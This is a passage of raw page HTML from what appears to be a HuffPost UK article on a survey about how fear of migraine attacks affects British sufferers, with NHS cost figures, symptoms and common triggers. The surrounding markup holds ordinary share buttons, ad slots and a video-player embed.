185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=92%25%20of%20migraine%20sufferers%20say%20fear%20of%20an%20attack%20has%20changed%20their%20outlook%20on%20life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list js-cet-unit-buzz_body" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><figure class="cli cli-image js-no-inject cli-image--header-media"><div class="img-sized"><div class="img-sized__placeholder" style="width:720px"><div style="padding-top:66.66666666666666%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=scalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=scalefit_1440&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="720" height="480" src="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=scalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=scalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5d68feff250000510474e32b.jpeg?cache=kwFjMZWNhS&amp;ops=scalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"><div class="cli-image__credit" aria-label="Image Credit: Getty Images"><div class="credit-container"><span class="credit">Getty Images</span></div></div></div></figure><div class="primary-cli cli cli-text "><p>Almost all (92%) of migraine sufferers in Britain say living in fear of migraine attacks has changed their outlook on life and without the fear hanging over them they would be a very different person. </p></div><div class="primary-cli cli cli-text "><p>New research has shown the extensive impact migraines have on individuals and the country as a whole: with around 190,000 people experiencing attacks happening every day and 6m people on a regular basis.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Migraines cost the NHS an estimated £1billion in treatment and the UK economy around £3.24billion per year with people taking unexpected time off work. And there is no known cure.</p></div><div class="primary-cli cli cli-text "><p>The research is launched to mark Migraine Awareness Week (1st September<br>7th September). </p></div><div class="primary-cli cli cli-text "><p>The <a href="https://www.nhs.uk/conditions/migraine/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="NHS says" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.nhs.uk/conditions/migraine/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0">NHS says</a> migraines are usually a moderate or severe headache felt as a throbbing pain. Many people have symptoms such as feeling or being sick and increased sensitivity to light or sound. </p></div><div class="primary-cli cli cli-text "><p>Migraines affected around 1 in every 5 women and 1 in every 15 men. They usually begin in early adulthood. </p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline" class="ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline", "entry_paragraph_2", false, false);
  });
</script>
</div></div></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5b73ebf4e4b0182d49aee00b"]}</script><aside class="cli cli-related-articles js-cet-subunit cli-related-articles--single-article"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Health</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/migraine/" data-vars-item-name="migraine" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/migraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">migraine</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/seven-things-you-can-do-to-help-relieve-your-migraine-symptoms_uk_5b73ebf4e4b0182d49aee00b?origin=article-related-life" data-vars-item-name="7 Things You Can Do To Help Relieve Your Migraine Symptoms" data-vars-item-type="card" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="5b73ebf4e4b0182d49aee00b" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">7 Things You Can Do To Help Relieve Your Migraine Symptoms</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5b73ede2190000b606501dc6.jpeg?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5b73ede2190000b606501dc6.jpeg?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5b73ede2190000b606501dc6.jpeg?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5b73ede2190000b606501dc6.jpeg?ops=210_120 1x, https://img.huffingtonpost.com/asset/5b73ede2190000b606501dc6.jpeg?ops=210_120 2x"/></picture></div></a></div></div></aside><div class="primary-cli cli cli-text "><p>Experts say migraines are hard to explain to those who haven’t had first hand experience, as each individual is affected in different ways.</p></div><div class="primary-cli cli cli-text "><p>There are several types of migraine including - migraine with aura (where there are specific warning signs just before the migraine begins, such as seeing flashing lights) and migraine without aura. There are also migraine aura without headache - known as a silent migraine. </p></div><div class="primary-cli cli cli-text "><p>Migraines can creep up unexpectedly, intrude on family time and hinder career opportunities. And according to the new research, three in five (60%) of people say they have given up hope on finding relief from their condition. </p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>But there are a number of ways to prevent onset, and help reduce the impact of migraine including avoiding triggers like certain types of alcohol or caffeine, not eating enough food, or eating too much cheese and chocolate. Stress is also a big trigger for migraines. </p></div><div class="primary-cli cli cli-text "><p>If you feel a migraine come on avoid bright lights and noise, lying down in a dark, quiet room may ease the symptoms. </p></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5d4bcad7e4b0066eb70c9206","5cfdfcd4e4b02ee347798de5","5cd13d4de4b0e4d75737aec4"]}</script><aside class="cli cli-related-articles js-cet-subunit"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Health</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/migraine/" data-vars-item-name="migraine" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/migraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">migraine</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/why-migraine-sufferers-should-not-drink-three-cups-of-coffee-a-day_uk_5d4bcad7e4b0066eb70c9206?origin=article-related-life" data-vars-item-name="Migraine Sufferers Warned To Go Easy On The Coffee – Here&#x27;s Why" data-vars-item-type="card" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="5d4bcad7e4b0066eb70c9206" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Migraine Sufferers Warned To Go Easy On The Coffee – Here&#x27;s Why</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d4bcbd3240000ff34937aa7.jpeg?cache=i5BccNGN7X&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d4bcbd3240000ff34937aa7.jpeg?cache=i5BccNGN7X&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5d4bcbd3240000ff34937aa7.jpeg?cache=i5BccNGN7X&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5d4bcbd3240000ff34937aa7.jpeg?cache=i5BccNGN7X&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5d4bcbd3240000ff34937aa7.jpeg?cache=i5BccNGN7X&amp;ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/chronic-migraines_uk_5cfdfcd4e4b02ee347798de5?origin=article-related-life" data-vars-item-name="My Chronic Migraines Have Got So Bad They’re Hurting My Marriage" data-vars-item-type="card" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="5cfdfcd4e4b02ee347798de5" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">My Chronic Migraines Have Got So Bad They’re Hurting My Marriage</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5cf6ca252500002e0adbebe4.jpeg?cache=JqJ4LbfIbx&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5cf6ca252500002e0adbebe4.jpeg?cache=JqJ4LbfIbx&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5cf6ca252500002e0adbebe4.jpeg?cache=JqJ4LbfIbx&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5cf6ca252500002e0adbebe4.jpeg?cache=JqJ4LbfIbx&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5cf6ca252500002e0adbebe4.jpeg?cache=JqJ4LbfIbx&amp;ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/workplace-stress-hemiplegic-migraine_uk_5cd13d4de4b0e4d75737aec4?origin=article-related-life" data-vars-item-name="Workplace Stress Caused My Stroke-Like Migraine – Now It&#x27;s My Mission To Tell People It&#x27;s Okay To Ask For Help" data-vars-item-type="card" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="5cd13d4de4b0e4d75737aec4" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Workplace Stress Caused My Stroke-Like Migraine – Now It&#x27;s My Mission To Tell People It&#x27;s Okay To Ask For Help</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5cd5743a200000320097647a.jpeg?cache=NxcJn9Olmd&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5cd5743a200000320097647a.jpeg?cache=NxcJn9Olmd&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5cd5743a200000320097647a.jpeg?cache=NxcJn9Olmd&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5cd5743a200000320097647a.jpeg?cache=NxcJn9Olmd&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/5cd5743a200000320097647a.jpeg?cache=NxcJn9Olmd&amp;ops=210_120 2x"/></picture></div></a></div></div></aside><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="cli cli-embed cli-embed--full-width js-no-inject"><div class="js-react-hydrator" data-component-name="Connatix" data-component-id="5010" data-component-props="{&quot;itemType&quot;:&quot;connatix&quot;,&quot;index&quot;:18,&quot;contentIndexByType&quot;:1,&quot;contentListType&quot;:&quot;embed&quot;,&quot;code&quot;:&quot;&lt;script&gt;!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement(&#x27;iframe&#x27;);t.display=&#x27;none&#x27;,t.onload=function(){var n=t.contentWindow.document,c=n.createElement(&#x27;script&#x27;);c.src=&#x27;//cd.connatix.com/connatix.player.js&#x27;,c.setAttribute(&#x27;async&#x27;,&#x27;1&#x27;),c.setAttribute(&#x27;type&#x27;,&#x27;text/javascript&#x27;),n.body.appendChild(c)},n.head.appendChild(t)}}(document);&lt;/script&gt;&lt;script id=\&quot;61ba582ae4b0669f87298134\&quot;&gt;(new Image()).src = &#x27;https://capi.connatix.com/tr/si?token=8b034f64-513c-4987-b16f-42d6008f7feb&#x27;;cnx.cmd.push(function(){cnx({\&quot;playerId\&quot;:\&quot;8b034f64-513c-4987-b16f-42d6008f7feb\&quot;,\&quot;playlistId\&quot;:\&quot;5e48a191-d828-42cc-8a96-5e1557bf40a9\&quot;}).render(\&quot;61ba582ae4b0669f87298134\&quot;);});&lt;/script&gt;&quot;,&quot;type&quot;:&quot;connatix&quot;,&quot;meta&quot;:{&quot;renderId&quot;:&quot;61ba582ae4b0669f87298134&quot;,&quot;playlistId&quot;:&quot;5e48a191-d828-42cc-8a96-5e1557bf40a9&quot;,&quot;playerId&quot;:&quot;8b034f64-513c-4987-b16f-42d6008f7feb&quot;,&quot;headScript&quot;:&quot;&lt;script&gt;!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement(&#x27;iframe&#x27;);t.display=&#x27;none&#x27;,t.onload=function(){var n=t.contentWindow.document,c=n.createElement(&#x27;script&#x27;);c.src=&#x27;//cd.connatix.com/connatix.player.js&#x27;,c.setAttribute(&#x27;async&#x27;,&#x27;1&#x27;),c.setAttribute(&#x27;type&#x27;,&#x27;text/javascript&#x27;),n.body.appendChild(c)},n.head.appendChild(t)}}(document);&lt;/script&gt;&quot;,&quot;bodyScript&quot;:&quot;&lt;script id=\&quot;61ba582ae4b0669f87298134\&quot;&gt;(new Image()).src = &#x27;https://capi.connatix.com/tr/si?token=8b034f64-513c-4987-b16f-42d6008f7feb&#x27;;cnx.cmd.push(function(){cnx({\&quot;playerId\&quot;:\&quot;8b034f64-513c-4987-b16f-42d6008f7feb\&quot;,\&quot;playlistId\&quot;:\&quot;5e48a191-d828-42cc-8a96-5e1557bf40a9\&quot;}).render(\&quot;61ba582ae4b0669f87298134\&quot;);});&lt;/script&gt;&quot;},&quot;flags&quot;:[],&quot;fullBleed&quot;:false,&quot;options&quot;:{&quot;theme&quot;:&quot;life&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;},&quot;originalEdition&quot;:&quot;uk&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:false,&quot;entryId&quot;:&quot;5d68f82ce4b02bc6bb37f5aa&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa&quot;,&quot;entryTagsList&quot;:&quot;health,migraine&quot;,&quot;sectionSlug&quot;:&quot;lifestyle&quot;,&quot;deptSlug&quot;:null,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;&quot;,&quot;isWide&quot;:false,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;uk.lifestyle&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc140cf94592c45d7390c&quot;,&quot;disabledWithMapiEntries&quot;:false,&quot;overrides&quot;:{&quot;all&quot;:&quot;60b8e525cdd90620331baaf4&quot;},&quot;whitelisted&quot;:[&quot;56c5f12ee4b03a39c93c9439&quot;,&quot;56c6056ee4b01f2b7e1b5f35&quot;,&quot;59bfee7f9e451049f87f550b&quot;,&quot;5acccbaac269d609ef44c529&quot;,&quot;570278d2e4b070ff77b98217&quot;,&quot;57027b4be4b070ff77b98d5c&quot;,&quot;56fe95c4e4b0041c4242016b&quot;,&quot;570279cfe4b06d08e3629954&quot;,&quot;5ba9e8821c2e65639162ccf1&quot;,&quot;5bcd9904821576674bc55ced&quot;,&quot;5d076ca127f25f504327c72e&quot;,&quot;5b35266b158f855373e28256&quot;,&quot;5ebac2e8abddfb04f877dff2&quot;,&quot;60b8e525cdd90620331baaf4&quot;,&quot;60b64354b171b7444beaff4d&quot;,&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;60d0d9949340d7032ad0fed3&quot;,&quot;60d0d9f99340d7032ad10113&quot;,&quot;60d0daa69340d7032ad104cf&quot;,&quot;60d0de02b627221e9d819408&quot;],&quot;playlists&quot;:{&quot;default&quot;:&quot;57bc306888d2ff1a7f6b5579&quot;,&quot;news&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;politics&quot;:&quot;56c6dbcee4b04edee8beb49c&quot;,&quot;entertainment&quot;:&quot;56c6e7f2e4b0983aa64c60fc&quot;,&quot;tech&quot;:&quot;56c6f70ae4b043c5bdcaebf9&quot;,&quot;parents&quot;:&quot;56cc65c2e4b0239099455b42&quot;,&quot;lifestyle&quot;:&quot;56cc66a9e4b01f81ef94e98c&quot;},&quot;playerUpdates&quot;:{&quot;56c6056ee4b01f2b7e1b5f35&quot;:&quot;60b8e525cdd90620331baaf4&quot;,&quot;56c5f12ee4b03a39c93c9439&quot;:&quot;60d0d8e09340d7032ad0fb1a&quot;,&quot;59bfee7f9e451049f87f550b&quot;:&quot;60d0d90f9340d7032ad0fbeb&quot;,&quot;5acccbaac269d609ef44c529&quot;:&quot;60d0d9949340d7032ad0fed3&quot;,&quot;5bcd9904821576674bc55ced&quot;:&quot;60d0d9f99340d7032ad10113&quot;,&quot;5d076ca127f25f504327c72e&quot;:&quot;60d0daa69340d7032ad104cf&quot;,&quot;5ebac2e8abddf